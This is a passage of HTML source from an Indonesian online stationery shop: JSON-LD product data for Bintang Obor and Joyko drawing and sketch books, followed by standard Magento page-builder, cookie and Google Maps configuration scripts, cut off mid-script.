Obor Buku Tulis Kwarto 500 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 54 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Kwitansi 50 Lembar, Bintang Obor Buku Matematika 92 Lembar, Bintang Obor Buku Oktavo 80 Lembar Hard Cover, Bintang Obor Buku Student 92 Lembar, Bintang Obor Buku Tulis 38 Lembar Cover Fancy, Bintang Obor Buku Tulis 38 Lembar Cover Polos Warna, Bintang Obor Buku Tulis 58 Lembar Cover Fancy, Bintang Obor Kertas Bergaris Double Folio 400 Lembar, Bintang Obor Kertas Bergaris Double Folio 500 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 100 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 200 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 400 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 500 Lembar, Bintang Obor Snelhecter Map Karton, Bintang Obor Stofmap Map Karton","url":"https:\/\/www.atkstationerykantor.co.id\/bintang-obor-buku-gambar-besar-10-lbr.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/i\/bintang_obor_buku_gambar_besar_10_lbr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Bintang Obor Buku Gambar Sedang 10 Lembar Sketchbook Sketsa","description":"Toko Atk Alat Tulis Kantor Bina Mandiri Stationery Jual Buku Tulis Kantor dan Sekolah Misalnya: Bintang Obor Buku Tulis Baster 100 Lembar Hard Cover, Bintang Obor Buku Tulis Baster 200 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 200 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 100 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 200 Lembar Hard Cover, Bintang Obor Buku Tulis Favourite 36 Lembar Campus, Bintang Obor Buku Tulis Favourite 50 Lembar Campus, Bintang Obor Buku Tulis Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 22 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 54 Lembar Hard Cover, Bintang Obor Buku Tulis Folio ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 200 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 300 Lembar Hard Cover, Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Besar 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Sedang 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Garis Lima 38 Lembar Untuk Notasi Music Not Balok, Bintang Obor Buku Garis Tiga 38 Lembar Tulis Sambung Indah, Bintang Obor Buku Kas Baster 2 Kolom 100 Lembar, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kotak - Kotak Art No. 60 \/ 20 Lembar, Bintang Obor Buku Kotak - Kotak Art No. 80 \/ 30 Lembar, Bintang Obor Buku Kotak Besar 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Kotak kecil 38 Lembar (Matematika), Bintang Obor Buku Kotak Sedang 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Tulis Kwarto 100 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 200 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 300 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 50 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 500 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 54 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Kwitansi 50 Lembar, Bintang Obor Buku Matematika 92 Lembar, Bintang Obor Buku Oktavo 80 Lembar Hard Cover, Bintang Obor Buku Student 92 Lembar, Bintang Obor Buku Tulis 38 Lembar Cover Fancy, Bintang Obor Buku Tulis 38 Lembar Cover Polos Warna, Bintang Obor Buku Tulis 58 Lembar Cover Fancy, Bintang Obor Kertas Bergaris Double Folio 400 Lembar, Bintang Obor Kertas Bergaris Double Folio 500 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 100 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 200 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 400 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 500 Lembar, Bintang Obor Snelhecter Map Karton, Bintang Obor Stofmap Map Karton","url":"https:\/\/www.atkstationerykantor.co.id\/bintang-obor-buku-gambar-sedang-10-lbr.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/i\/bintang_obor_buku_gambar_sedang_10_lbr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Black Sketch Pad PAD-3000 Buku Gambar Sketsa Hitam","description":"nama_produk: Joyko Black Sketch Pad PAD-3000 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pad # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Black Sketch Pad PAD-3000 harga per Pad","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-black-sketch-pad-pad-3000.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_68nt3cgi7qnevbde.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Black Sketch Pad PAD-3001 Buku Gambar Sketsa Hitam","description":"nama_produk: Joyko Black Sketch Pad PAD-3001 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pad # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Black Sketch Pad PAD-3001 harga per Pad","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-black-sketch-pad-pad-3001.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_68nt3cgi7qnevbde.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Book DRBK-1B5 Buku Gambar Sketsa","description":"nama_produk: Joyko Drawing Book DRBK-1B5 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Book DRBK-1B5 harga per Pcs","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-drawing-book-drbk-1b5.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sketch Book SKBK-706-1A5 Buku Tulis Catatan Sketsa Gambar Kertas Polos ","description":"nama_produk: Joyko Sketch Book SKBK-706-1A5 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sketch Book SKBK-706-1A5 harga per Pcs","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-sketch-book-skbk-706-1a5.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sketch Book SKBK-706-2B5 Buku Tulis Catatan Sketsa Gambar Kertas Polos ","description":"nama_produk: Joyko Sketch Book SKBK-706-2B5 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sketch Book SKBK-706-2B5 harga per Pcs","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-sketch-book-skbk-706-2b5.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sketch Book SKBK-706-3A4 Buku Tulis Catatan Sketsa Gambar Kertas Polos ","description":"nama_produk: Joyko Sketch Book SKBK-706-3A4 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sketch Book SKBK-706-3A4 harga per Pcs","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-sketch-book-skbk-706-3a4.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sketch Book SKBK-722-16K Buku Tulis Catatan Sketsa Gambar Kertas Polos ","description":"nama_produk: Joyko Sketch Book SKBK-722-16K # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sketch Book SKBK-722-16K harga per Pcs","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-sketch-book-skbk-722-16k.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sketch Book SKBK-722-A4 Buku Tulis Catatan Sketsa Gambar Kertas Polos ","description":"nama_produk: Joyko Sketch Book SKBK-722-A4 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sketch Book SKBK-722-A4 harga per Pcs","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-sketch-book-skbk-722-a4.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sketch Pad PAD-1000 (A5) Buku Gambar Sketsa","description":"nama_produk: Joyko Sketch Pad PAD-1000 (A5) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pad # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sketch Pad PAD-1000 (A5) harga per Pad","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-sketch-pad-pad-1000-a5.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_drtnyc4z8au1k0wj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sketch Pad PAD-1001 (A4) Buku Gambar Sketsa","description":"nama_produk: Joyko Sketch Pad PAD-1001 (A4) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pad # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sketch Pad PAD-1001 (A4) harga per Pad","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-sketch-pad-pad-1001-a4.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_drtnyc4z8au1k0wj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Sketch Pad PAD-1002 (A3) Buku Gambar Sketsa","description":"nama_produk: Joyko Sketch Pad PAD-1002 (A3) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: Pad # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Sketch Pad PAD-1002 (A3) harga per Pad","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-sketch-pad-pad-1002-a3.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_drtnyc4z8au1k0wj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Buku\/Pad Sketsa Gambar Joyko Sketch & Drawing Book\/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001","description":"nama_produk: Buku\/Pad Sketsa Gambar Joyko Sketch & Drawing Book\/Pad terLengkap Di Toko Murah ATK # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Buku\/Pad Sketsa Gambar Joyko Sketch & Drawing Book\/Pad terLengkap Di Toko Murah ATK","url":"https:\/\/www.atkstationerykantor.co.id\/joyko-drawing-sketch-book-sketch-pad.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Buku Mewarnai 16 Halaman 8 tema","description":"nama_produk: Buku Mewarnai 16 Halaman 8 tema # google_product_category: Media > Buku > Buku Cetak # google_product_category_id: 543543 # merek: # satuan: Pcs # update_harga: 22 Januari 2023 # ukuran_unit: 25 x 18 cm # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Call Us # nama_asli: Buku Mewarnai 16 Halaman 8 tema","url":"https:\/\/www.atkstationerykantor.co.id\/gc-buku-mewarnai.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/g\/c\/gc-educoloringbook-1_qwgahut3mkaxbyna.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Buku Gambar A4 16 halaman 6 tema","description":"nama_produk: Buku Gambar A4 16 halaman 6 tema # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Kertas Seni & Kerajinan > Kertas Lukis & Gambar # google_product_category_id: 505400 # merek: # satuan: Pcs # update_harga: 22 Januari 2023 # ukuran_unit: A4 # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Call Us # nama_asli: Buku Gambar A4 16 halaman 6 tema","url":"https:\/\/www.atkstationerykantor.co.id\/gc-buku-gambar-a4-16-halaman.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/g\/c\/gc-drwbook-a4_ld8053vske2iwa3n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 & A3","description":"Toko Atk Alat Tulis Kantor Bina Mandiri Stationery Jual Buku Tulis Kantor dan Sekolah Misalnya: Bintang Obor Buku Tulis Baster 100 Lembar Hard Cover, Bintang Obor Buku Tulis Baster 200 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Double Folio 200 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 100 Lembar Hard Cover, Bintang Obor Buku Tulis Expedisi 200 Lembar Hard Cover, Bintang Obor Buku Tulis Favourite 36 Lembar Campus, Bintang Obor Buku Tulis Favourite 50 Lembar Campus, Bintang Obor Buku Tulis Folio 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 22 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar Hard Cover, Bintang Obor Buku Tulis Folio 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Folio 54 Lembar Hard Cover, Bintang Obor Buku Tulis Folio ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 100 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 200 Lembar Hard Cover, Bintang Obor Buku Tulis Folio Deluxe 300 Lembar Hard Cover, Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Besar 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Gambar Sedang 10 Lembar Sketchbook Sketsa, Bintang Obor Buku Garis Lima 38 Lembar Untuk Notasi Music Not Balok, Bintang Obor Buku Garis Tiga 38 Lembar Tulis Sambung Indah, Bintang Obor Buku Kas Baster 2 Kolom 100 Lembar, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Folio 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 100 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 200 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 2 Kolom \/ 3 Kolom 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kas Kwarto 50 Lembar Debit Kredit Saldo, Bintang Obor Buku Kotak - Kotak Art No. 60 \/ 20 Lembar, Bintang Obor Buku Kotak - Kotak Art No. 80 \/ 30 Lembar, Bintang Obor Buku Kotak Besar 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Kotak kecil 38 Lembar (Matematika), Bintang Obor Buku Kotak Sedang 38 Lembar Belajar Menulis Huruf Aksara Angka, Bintang Obor Buku Tulis Kwarto 100 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 200 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 300 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 400 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 50 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 500 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto 500 Lembar (Pilung) Hard Cover, Bintang Obor Buku Tulis Kwarto 54 Lembar Hard Cover, Bintang Obor Buku Tulis Kwarto ABC (Alphabet) 100 Lembar Hard Cover, Bintang Obor Buku Kwitansi 50 Lembar, Bintang Obor Buku Matematika 92 Lembar, Bintang Obor Buku Oktavo 80 Lembar Hard Cover, Bintang Obor Buku Student 92 Lembar, Bintang Obor Buku Tulis 38 Lembar Cover Fancy, Bintang Obor Buku Tulis 38 Lembar Cover Polos Warna, Bintang Obor Buku Tulis 58 Lembar Cover Fancy, Bintang Obor Kertas Bergaris Double Folio 400 Lembar, Bintang Obor Kertas Bergaris Double Folio 500 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 100 Lembar, Bintang Obor Kertas Bergaris Double Folio Lipat 200 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 400 Lembar, Bintang Obor Kertas Bergaris Folio ( Engkel ) 500 Lembar, Bintang Obor Snelhecter Map Karton, Bintang Obor Stofmap Map Karton","url":"https:\/\/www.atkstationerykantor.co.id\/buku-gambar-sedang-besar-a4-a3-bintang-obor.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/i\/bintang-obor-buku-gambar.jpg"}],"category":"Buku Gambar dan Mewarnai"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.atkstationerykantor.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
